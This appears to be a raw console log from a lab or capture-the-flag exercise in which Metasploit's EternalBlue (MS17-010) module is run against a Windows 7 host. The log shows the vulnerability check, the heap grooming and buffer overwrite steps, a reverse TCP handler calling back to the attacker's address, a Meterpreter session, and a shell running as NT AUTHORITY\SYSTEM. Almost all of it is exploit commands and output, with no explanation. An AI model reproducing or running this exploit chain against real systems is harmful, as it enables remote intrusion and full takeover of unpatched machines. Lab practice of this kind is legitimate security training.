 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.5:6666
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.5:6666 → 10.10.10.40:49158) at 2023-06-06 20:46:40 +0100
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1844 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>